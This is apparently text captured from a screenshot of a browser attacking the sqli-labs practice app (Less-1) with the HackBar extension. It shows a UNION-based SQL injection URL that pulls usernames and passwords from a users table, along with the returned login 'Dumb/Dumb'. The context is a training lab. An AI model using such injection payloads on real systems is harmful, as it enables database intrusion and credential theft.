 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.174.198/sql/Less-1/?id=-1' union select 1,username,password from users--+
Split URL